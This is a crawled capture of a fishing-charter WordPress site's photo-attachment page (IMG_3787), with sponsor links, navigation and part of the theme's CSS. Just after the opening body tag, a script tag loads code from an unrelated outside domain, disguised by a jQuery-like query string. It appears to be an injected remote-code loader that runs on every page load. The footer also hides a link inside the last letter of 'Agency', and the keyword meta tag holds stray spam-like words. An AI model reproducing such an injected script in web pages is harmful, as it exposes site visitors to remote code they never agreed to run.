

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redfishuniversity.com/pensacola-fishing-charters-at-redfish-university-may-910-13-17-2013/img_3787/
body_size: 27143
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html xmlns="http://www.w3.org/1999/xhtml" id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html xmlns="http://www.w3.org/1999/xhtml" id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html xmlns="http://www.w3.org/1999/xhtml" id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<title>Fishing Charter Report | Redfish University LLC</title>
			
	<meta name="google-site-verification" content="D8qJ-CC9aCXpRb7OeCcF5cRz_KouGZuH5tV0wL-IyFI" />
	<link rel="stylesheet" href="https://www.redfishuniversity.com/wp-content/themes/Flexible/style.css" type="text/css" />
	<link rel="pingback" href="https://www.redfishuniversity.com/xmlrpc.php" />

	<!--[if lt IE 7]>
		<link rel="stylesheet" type="text/css" href="https://www.redfishuniversity.com/wp-content/themes/Flexible/css/ie6style.css" />
	<![endif]-->
	<!--[if IE 7]>
		<link rel="stylesheet" type="text/css" href="https://www.redfishuniversity.com/wp-content/themes/Flexible/css/ie7style.css" />
	<![endif]-->
	<!--[if IE 8]>
		<link rel="stylesheet" type="text/css" href="https://www.redfishuniversity.com/wp-content/themes/Flexible/css/ie8style.css" />
	<![endif]-->
	<!--[if lt IE 9]>
		<script src="https://www.redfishuniversity.com/wp-content/themes/Flexible/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.2.7.6.2 by Michael Torbert of Semper Fi Web Design[480,522] -->
<meta name="keywords" itemprop="keywords" content="pensacola fishing charters,pensacola fishing guides,pensacola inshore fishing charters,humidity,sessions,stickshadds,dark,attitudes,roughly,warming,confronted" />

<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Redfish University LLC &raquo; Feed" href="https://www.redfishuniversity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Redfish University LLC &raquo; Comments Feed" href="https://www.redfishuniversity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Redfish University LLC &raquo; IMG_3787 Comments Feed" href="https://www.redfishuniversity.com/pensacola-fishing-charters-at-redfish-university-may-910-13-17-2013/img_3787/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redfishuniversity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Flexible v.1.9" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.redfishuniversity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pydviemoalbumsstyle-css'  href='https://www.redfishuniversity.com/wp-content/plugins/vimeo-everywhere/includes/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.redfishuniversity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.redfishuniversity.com/wp-json/wp/v2/media/5412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redfishuniversity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.redfishuniversity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.redfishuniversity.com/?p=5412' />
<link rel="alternate" type="application/json+oembed" href="https://www.redfishuniversity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redfishuniversity.com%2Fpensacola-fishing-charters-at-redfish-university-may-910-13-17-2013%2Fimg_3787%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.redfishuniversity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redfishuniversity.com%2Fpensacola-fishing-charters-at-redfish-university-may-910-13-17-2013%2Fimg_3787%2F&#038;format=xml" />
<link rel="stylesheet" href="http://www.redfishuniversity.com/wp-content/plugins/stream-video-player/responsive.css?ver=" type="text/css" media="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css">body { background-image: url(https://www.redfishuniversity.com/wp-content/themes/Flexible/images/control_panel/body-bg14.png); }</style><link id='quattrocento' href='http://fonts.googleapis.com/css?family=Quattrocento' rel='stylesheet' type='text/css' /><style type='text/css'>h1, h2, h3, h4, h5, h6 { font-family: 'Quattrocento', Arial, sans-serif !important;  }</style><style type='text/css'>h1, h2, h3, h4, h5, h6 {  }
		</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #440806; }
</style>
	</head>
<body class="attachment attachment-template-default single single-attachment postid-5412 attachmentid-5412 attachment-jpeg custom-background chrome et_includes_sidebar">
    <script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.1.7"></script>
	<div id="container">
		<div id="main-area">				<header class="clearfix">
			<hgroup id="logo-area">

			</hgroup>

			<nav id="top-menu">
				<ul id="menu-menu-1" class="nav"><li id="menu-item-5509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5509"><a href="http://www.redfishuniversity.com/">Home</a></li>
<li id="menu-item-6091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6091"><a href="https://www.redfishuniversity.com/university-info/">University Info</a>
<ul class="sub-menu">
	<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://www.redfishuniversity.com/the-professor/">Eric Holstman</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://www.redfishuniversity.com/about-2/">Classes &#038; Tuition</a></li>
	<li id="menu-item-5513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5513"><a href="https://www.redfishuniversity.com/the-campus/">The Boats and the Campus</a></li>
	<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://www.redfishuniversity.com/category/uncategorized/">Fishing Reports</a></li>
</ul>
</li>
<li id="menu-item-5511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://www.redfishuniversity.com/about-3/">Why Redfish University?</a></li>
<li id="menu-item-5514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5514"><a href="https://www.redfishuniversity.com/testimonials/">Testimonials</a></li>
<li id="menu-item-5515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5515"><a href="https://www.redfishuniversity.com/redfish-u-sponsors/">Sponsors</a></li>
<li id="menu-item-5516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5516"><a href="https://www.redfishuniversity.com/contact-the-faculty/">Contact the Faculty</a></li>
</ul>			</nav> <!-- end #top-menu -->

					</header>

			<a href="#" id="mobile_nav" class="closed"><span></span>Navigation Menu</a>			



<div id="content-area" class="clearfix">
	<div id="left-area">
			
	<article id="post-5412" class="entry clearfix post-5412 attachment type-attachment status-inherit hentry">
		<h1 class="page_title">IMG_3787</h1>

				
		<div class="post-content">

			<p class="attachment"><a href='https://www.redfishuniversity.com/wp-content/uploads/2013/05/IMG_3787.jpg'><img width="225" height="300" src="https://www.redfishuniversity.com/wp-content/uploads/2013/05/IMG_3787-225x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.redfishuniversity.com/wp-content/uploads/2013/05/IMG_3787-225x300.jpg 225w, https://www.redfishuniversity.com/wp-content/uploads/2013/05/IMG_3787.jpg 600w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
						
		</div> 	<!-- end .post-content -->
	</article> <!-- end .entry -->

	
	
	</div> <!-- end #left_area -->

		<div id="sidebar">
		
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Classroom Reports</h4>
		<ul>
											<li>
					<a href="https://www.redfishuniversity.com/red-snapper-2022/">Red Snapper 2022</a>
									</li>
											<li>
					<a href="https://www.redfishuniversity.com/almost-red-snapper-season-june-11-2020/">Almost Red Snapper season- June 11, 2020</a>
									</li>
											<li>
					<a href="https://www.redfishuniversity.com/great-spring-fishing/">Great Spring Fishing</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="as_facebook_mem_likebox_widgets" class="widget widget_as_facebook_mem_likebox"><h4 class="widgettitle">Redfish University on Facebook</h4><div id="likeboxwrap" style="width:248px; height:498px; background: #; border:1px solid #; overflow:hidden;"><div id="likebox-frame"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages/Redfish-University-Pensacola-Florida-Fishing-Charters/48144282751&amp;width=250&amp;height=500&amp;colorscheme=light&amp;show_faces=true&amp;stream=true&amp;show_border=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:500px; margin:-1px;" allowTransparency="true"></iframe></div></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
</div> 	<!-- end #content-area -->

	<div style="text-align:center;padding:25px;"><ul>		<p>These are the incredible companies that have made me so successful in professional tournament fishing and provide my clients at Redfish University with the world's best and latest in saltwater fishing gear. Please visit Eric Holstman's Pro Staff pages on all sponsor websites.</p>

<p>To visit one of our sponsor's websites, just click on a logo below...</p>
<table>
  <tr>
     <td><a href="http://skeeterboats.com" target="_blank"><img class="alignleft size-full wp-image-5587" alt="skeeter-logo" src="http://www.redfishuniversity.com/wp-content/uploads/2009/04/skeeter-logo.png" width="200" height="59" /></a></td>

     <td><a href="http://www.yamaha-motor.com" target="_blank"><img alt="" src="http://www.redfishuniversity.com/graphics/yamaha.png" width="197" height="40" /></a></td>

     <td><a href="http://www.berkley-fishing.com/" target="_blank"><img alt="" src="http://www.redfishuniversity.com/graphics/gulp.gif" width="150" height="63" /></a></td>
  
     <td><a href="http://legendarymarine.com" target="_blank"><img class="alignleft size-full wp-image-5594" alt="legendary-marine" src="http://www.redfishuniversity.com/wp-content/uploads/2009/04/legendary-marine.png" width="150" height="115" /></a></td>

     <td><a href="http://www.spiderwire.com" target="_blank"><img alt="" src="http://www.redfishuniversity.com/graphics/spiderwire.gif" width="105" height="108" /></a>
</td>

      </tr>
  <tr>
    <td><a href="http://abugarcia.com" target="_blank"><img class="alignleft size-full wp-image-5589" alt="ABU GARCIA_BLACK_RED_LOGO_png-150x150" src="http://www.redfishuniversity.com/wp-content/uploads/2009/04/ABU-GARCIA_BLACK_RED_LOGO_png-150x150.png" width="150" height="150" /></a></td>
    <td><a href="http://berkleyfishing.com" target="_blank"><img class="alignleft size-full wp-image-5592" alt="berkley-logo" src="http://www.redfishuniversity.com/wp-content/uploads/2009/04/berkley-logo.png" width="150" height="94" /></a></td>

    <td><a href="http://www.pennreels.com" target="_blank"><img alt="" src="http://www.redfishuniversity.com/graphics/penn.gif" width="125" /></a></td>
    <td>&nbsp;</td>
    <td align="center"><a href="http://patagonia.com" target="_blank"><img class="alignleft size-full wp-image-5596" alt="patagonia-logo" src="http://www.redfishuniversity.com/wp-content/uploads/2009/04/patagonia-logo.png" width="150" height="59" /></a></td>
    
  </tr>
    </table>
</p>
</ul>
    </div>
</div> 	<!-- end #main-area -->

		<footer id="main_footer" style="background:#ad1f24;" class="clearfix">
			<p id="copyright">©Copyright 2022 Redfish University LLC &amp; Eric C. Holstman | <a href="http://www.hamiltonartagency.com" target="_blank" alt="pensacola web design and photography" title="pensacola web design and photography">Pensacola Website Design</a> by Hamilton Art Agenc<a href="/links.html">y</a></p>
		</footer> <!-- end #main_footer -->
	</div> <!-- end #container -->

	<link rel='stylesheet' id='tbLightBoxCss-css'  href='https://www.redfishuniversity.com/wp-content/plugins/tablet-photography/colorbox-master/colorbox.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/js/superfish.js?ver=1.0' id='superfish-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/js/jquery.easing.1.3.js?ver=1.0' id='easing-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/js/jquery.flexslider-min.js?ver=1.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/js/jquery.quicksand.js?ver=1.0' id='quicksand-js'></script>
<script type='text/javascript' id='custom_script-js-extra'>
/* <![CDATA[ */
var etsettings = {"ajaxurl":"https:\/\/www.redfishuniversity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/js/custom.js?ver=1.0' id='custom_script-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4' id='fancybox-js'></script>
<script type='text/javascript' id='et-ptemplates-frontend-js-extra'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1' id='et-ptemplates-frontend-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/plugins/tablet-photography/colorbox-master/jquery.colorbox-min.js?ver=1.0' id='tbLightBox-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/plugins/tablet-photography/colorbox-master/tablet-responsive.1.1.js?ver=1.0' id='tbInit-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.redfishuniversity.com/wp-content/themes/Flexible/style.css
body_size: 36217
content:
/*
Theme Name: Flexible
Theme URI: http://www.elegantthemes.com/gallery/
Version: 1.9
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/

/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

body { line-height: 20px; font-family: 'Open Sans', sans-serif; font-size: 13px; color: #676761; background-color: #f5f5ec; padding: 0px 0 35px; }

a { text-decoration: none; color: #ad1f24; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #676761; letter-spacing: -1px; line-height: 1em; font-weight: normal; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #676761; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 24px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

#container { text-align: left; margin: 0 auto; width: 960px; position: relative; background: url(images/repeating-square.jpg);}
	#logo-area { margin-bottom: 0px; height:160px; }
		#logo { float: left; font-weight: bold; font-size: 34px; text-transform: uppercase; padding-right: 17px; }
			#logo a { color: #676761; text-decoration: none; }
		#logo-area h2 { float: left; font-weight: normal; text-transform: uppercase; font-size: 14px; padding: 16px 0 0; letter-spacing: 0; }
	#top-menu {width:100%;float:none; margin:0 50px; padding-top: 14px; display:inline-block; }
		#top-menu li { padding-left: 17px; float:left; font-weight: bold; text-transform: uppercase; }
			#top-menu a { font-size: 14px; color: #ad1f24; text-decoration: none; }
			#top-menu a:hover { color: #202020;}
			#top-menu > ul > li.current-menu-item > a { font-weight: lighter; }
	#phone { position: absolute; right: 0; top: -16px; font-style: italic; }
	#main-area { margin-bottom: 0px; background:url(images/header-bg.jpg) no-repeat top center; -webkit-box-shadow: 0px 0 4px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0px 0 4px rgba(0, 0, 0, 0.1); box-shadow: 0px 0 4px rgba(0, 0, 0, 0.1); }
		#featured { margin-bottom:0px; position: relative; background:url(images/featured-bg.png)no-repeat center top;}
